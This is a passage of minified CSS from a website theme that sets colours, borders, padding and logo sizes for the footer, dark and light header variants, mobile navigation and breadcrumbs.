li::before,.footer_contents .rt_counter .number:after,.footer_contents input[type="submit"]:hover,.footer_contents input[type="button"]:hover,.footer_contents .comment-reply a:hover,.footer_contents .comment-reply-title small > a:hover,.footer_contents .action_buttons li a:hover,.footer_contents .onsale,.footer_contents .product_info_footer a.added_to_cart,.footer_contents   button.button:hover,.footer_contents  input.button:hover,.footer_contents  #respond input#submit:hover,.footer_contents  .with_icons.style-3 > div > .icon,.footer_contents .icon-content-box.icon-style-2 .icon-holder span:before,.footer_contents .icon-content-box.icon-style-3 .icon-holder span:before,.footer_contents .icon-content-box.icon-style-5 .icon-holder span:after,.footer_contents .chained_contents > div > .number,.footer_contents .chained_contents > div > .icon,.footer_contents .slide-content:before,.footer_contents .feature_nav li:hover:before,.footer_contents  .feature_nav li.active:before,.footer_contents .button_.style-1,.footer_contents .button_.style-2:hover,.footer_contents .button_.style-3:hover,.footer_contents .widget > h5:after,.footer_contents .date-box:before{background-color:rgba(255,255,255,0.2)}.footer_contents .rt_tabs.tab-position-1 .tab_nav > li.active:after,.footer_contents .rt_tabs.tab-position-1 .tab_content_wrapper.active > .tab_title,.footer_contents .rt_tabs.tab-position-2 .tab_nav > li.active:after,.footer_contents .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper.active > .tab_title,.footer_contents .filter_navigation li a.active,.footer_contents .button_.color,.footer_contents .rt_divider.style-2,.footer_contents .icon-content-box.icon-style-4 .icon-holder span:before,.footer_contents .button_.style-1:hover:before,.footer_contents .button_.style-2:before,.footer_contents .classic-layout  .room-image:before,.footer_contents .classic-layout  .room-image:after,.footer_contents .classic-layout  .room-image a:before,.footer_contents .classic-layout  .room-image a:after,.footer_contents .animated-layout .room-info::before,.footer_contents  .animated-layout .room-info::after,.footer_contents .overlay:before,.footer_contents .overlay:after{border-color:rgba(255,255,255,0.2)}.footer_contents .with_icons.style-3 > div > .icon,.footer_contents .pricing_table .table_wrap.highlight > ul > li.caption,.footer_contents .pricing_table .table_wrap.highlight > ul > li.price,.footer_contents .rt-toggle > ol > li .toggle-number,.footer_contents .icon-content-box.icon-style-2 .icon-holder span:before,.footer_contents .highlight.style-2,.footer_contents input[type="submit"],.footer_contents input[type="button"],.footer_contents button:not(.button_),.footer_contents button:not(.button_):hover,.footer_contents .cart_totals a.button,.footer_contents .cart_totals a.button:hover,.footer_contents .comment-reply a,.footer_contents .comment-reply-title small > a,.footer_contents .comment-reply-title small > a:hover,.footer_contents  .button_.style-1,.footer_contents .button_.style-2:hover,.footer_contents .button_.style-3:hover,.footer_contents .pricing_table .highlight .title,.footer_contents .pricing_table .highlight .price{color:#ffffff}.footer_contents .rt_heading,.footer_contents h1,.footer_contents h2,.footer_contents h3,.footer_contents h4,.footer_contents h5,.footer_contents h6,.footer_contents h1 a,.footer_contents h2 a,.footer_contents h3 a,.footer_contents h4 a,.footer_contents h5 a,.footer_contents h6 a,.footer_contents h1 a:hover,.footer_contents h2 a:hover,.footer_contents h3 a:hover,.footer_contents h4 a:hover,.footer_contents h5 a:hover,.footer_contents h6 a:hover,.footer_contents .toggle-head,.footer_contents .tab_title,.footer_contents .rt_tabs.style-4 .tab_nav li,.footer_contents .pricing_table .title,.footer_contents .pricing_table .price,.footer_contents .author-title,.footer_contents .overlay-text span{color:#d5dbe4}.footer_contents input[type="submit"],.footer_contents input[type="button"],.footer_contents button:not(.button_),.footer_contents .comment-reply a,.footer_contents .comment-reply-title small > a,.footer_contents .cart button.button:hover,.footer_contents button.button,.footer_contents input.button,.footer_contents #respond input#submit,.footer_contents  .cart_totals a.button,.footer_contents .ui-slider .ui-slider-handle,.footer_contents .ui-slider-horizontal{background-color:#BAAD85}.footer_contents .social_media li a{background-color:rgba(255,255,255,0.1)}.select2-drop{border-color:#E8E8E8}body{background-color:#f4f4f4}body{background-image:none}#container{background-color:#ffffff}#container{background-image:none}.top-header,.nixe-language-menu li li a{background-color:#ffffff}.top-header.stuck,.stuck .nixe-language-menu li li a{background-color:#ffffff}@media screen and (min-width:1024px){.top-header{padding-top:0px}}@media screen and (min-width:1024px){.top-header{padding-bottom:20px}}#logo a{height:90px;line-height:90px}#logo img,#logo span{max-height:90px}@media screen and (max-width:1024px){.top-header,.nixe-language-menu li li a{background-color:#ffffff}}@media screen and (max-width:1024px){.top-header{padding-top:10px}}@media screen and (max-width:1024px){.top-header{padding-bottom:20px}}.nixe-dark-header .site-logo a{color:#272727}.nixe-dark-header .header-slogan{color:#888888}.nixe-dark-header .header-elements .line,.nixe-dark-header #navigation ul:before{background-color:rgb(233,233,233)}.nixe-dark-header #navigation > li > a,.nixe-dark-header .nixe-language-menu > li a,.nixe-dark-header .nixe-search-button,.nixe-dark-header .mobile-menu-button:before{color:#555555}.nixe-dark-header .nixe-fs-menu-button span,.nixe-dark-header .nixe-fs-menu-button span:before,.nixe-dark-header .nixe-fs-menu-button span:after{background-color:#555555}.nixe-dark-header #navigation > li > a,.nixe-dark-header #navigation li.menu-item-has-children > a:after,.nixe-dark-header #navigation > .menu-button:after,.nixe-dark-header .nixe-fs-menu-button,.nixe-dark-header .nixe-search-button,.nixe-dark-header .nixe-language-menu li a:after,.nixe-dark-header .mobile-menu-button{border-color:#666666}.nixe-dark-header #navigation > li:hover > a,.nixe-dark-header #navigation > li a:hover,.nixe-dark-header #navigation > li.current-menu-ancestor > a,.nixe-dark-header #navigation > li.current-menu-item > a,.nixe-dark-header .nixe-language-menu a:hover,.nixe-dark-header .nixe-search-button:hover{color:#a7946d}.nixe-dark-header #navigation > li li,.nixe-dark-header #navigation .multicolumn > .sub-menu:before{background-color:#ffffff}.nixe-dark-header #navigation > li li > a,.nixe-dark-header #navigation .multicolumn > ul > li.menu-item-has-children > span{color:#676767}.nixe-dark-header #navigation ul li > a > span{color:#9e9e9e}.nixe-dark-header #navigation > li li > a,.nixe-dark-header #navigation .multicolumn > ul > li.menu-item-has-children > span,.nixe-dark-header #navigation > li ul,.nixe-dark-header #navigation > li li.menu-item-has-children > a:after{border-color:#ececec}.nixe-dark-header #navigation > li:not(.multicolumn) li:hover > a,.nixe-dark-header #navigation > li li a:hover,.nixe-dark-header #navigation > li li.current-menu-ancestor > a,.nixe-dark-header #navigation > li li.current-menu-item > a{background-color:#ffffff}.nixe-dark-header #navigation > li:not(.multicolumn) li:hover > a,.nixe-dark-header #navigation > li li a:hover,.nixe-dark-header #navigation > li li.current-menu-ancestor > a,.nixe-dark-header #navigation > li li.current-menu-item > a{color:#a7946d}.nixe-dark-header #navigation ul li a > span{color:#9e9e9e}.nixe-light-header .site-logo a{color:#ffffff}.nixe-light-header .header-slogan{color:rgba(255,255,255,0.66)}.nixe-light-header .header-elements .line,.nixe-light-header #navigation ul:before{background-color:rgba(255,255,255,0.3)}.nixe-light-header #navigation > li > a,.nixe-light-header .nixe-language-menu > li a,.nixe-light-header .nixe-search-button,.nixe-light-header .mobile-menu-button:before{color:#ffffff}.nixe-light-header .nixe-fs-menu-button span,.nixe-light-header .nixe-fs-menu-button span:before,.nixe-light-header .nixe-fs-menu-button span:after{background-color:#ffffff}.nixe-light-header #navigation > li > a,.nixe-light-header #navigation li.menu-item-has-children > a:after,.nixe-light-header #navigation > .menu-button:after,.nixe-light-header .nixe-fs-menu-button,.nixe-light-header .nixe-search-button,.nixe-light-header .nixe-language-menu li a:after,.nixe-light-header .mobile-menu-button{border-color:#ffffff}.nixe-light-header #navigation > li:hover > a,.nixe-light-header #navigation > li a:hover,.nixe-light-header #navigation > li.current-menu-ancestor > a,.nixe-light-header #navigation > li.current-menu-item > a,.nixe-light-header .nixe-language-menu a:hover,.nixe-light-header .nixe-search-button:hover{color:rgba(255,255,255,0.6)}.nixe-light-header #navigation > li li,.nixe-light-header #navigation .multicolumn > .sub-menu:before{background-color:#ffffff}.nixe-light-header #navigation > li li > a,.nixe-light-header #navigation .multicolumn > ul > li.menu-item-has-children > span{color:#676767}.nixe-light-header #navigation ul li > a > span{color:#9e9e9e}.nixe-light-header #navigation > li li > a,.nixe-light-header #navigation .multicolumn > ul > li.menu-item-has-children > span,.nixe-light-header #navigation > li ul,.nixe-light-header #navigation > li li.menu-item-has-children > a:after{border-color:#ececec}.nixe-light-header #navigation > li:not(.multicolumn) li:hover > a,.nixe-light-header #navigation > li li a:hover,.nixe-light-header #navigation > li li.current-menu-ancestor > a,.nixe-light-header #navigation > li li.current-menu-item > a{background-color:#ffffff}.nixe-light-header #navigation > li:not(.multicolumn) li:hover > a,.nixe-light-header #navigation > li li a:hover,.nixe-light-header #navigation > li li.current-menu-ancestor > a,.nixe-light-header #navigation > li li.current-menu-item > a{color:#a7946d}.nixe-light-header #navigation ul li a > span{color:#9e9e9e}#mobile-navigation li a,#mobile-navigation li span{background-color:#ffffff !important}#mobile-navigation li a,#mobile-navigation li span{color:#555555 !important}#mobile-navigation li > a > span{color:#666666}#mobile-navigation li a,#mobile-navigation li span,#mobile-navigation li a:after,#mobile-navigation li span:after{border-color:#D7D7D7 !important}#mobile-navigation li a:before,#mobile-navigation li span:before{color:#D7D7D7 !important}#mobile-navigation li.current-menu-ancestor > a,#mobile-navigation li.current-menu-item > a{color:#BAAD85 !important}@media screen and (min-width:980px){.overlapped-header .sub_page_header{padding-top:110px}body:not(.overlapped-header) .sub_page_header{padding-top:0px}}.sub_page_header h1{color:#ffffff}.breadcrumb,.breadcrumb span:before{color:#e3dbcd}.breadcrumb a,.breadcrumb a:before{color:#ffffff}